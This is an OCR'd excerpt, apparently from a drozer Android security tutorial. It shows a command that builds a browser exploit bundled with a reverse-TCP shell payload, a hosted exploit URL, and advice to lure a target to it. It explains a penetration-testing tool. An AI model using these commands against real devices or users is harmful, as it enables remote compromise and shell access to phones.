
This allows you to prepare an exploit by taking a known
vulnerability and combining it with some shellcode before
pushing it to the revamped drozer server:
$ drozer exploit build 
exploit.remote.browser.nanparse --payload 
weasel.reverse_tcp.armeabi
...
...
Done. The exploit is available at: 
http://10.0.7.94:31415/view.jsp?
token=shfNi1ndAdc0Z5r5
Simply direct your target to the given address and let
drozer do the rest.
Watch Out: weasel!
It would be a bit of a cheat if we just popped a shell and left
you to it… That’s why drozer uses weasels.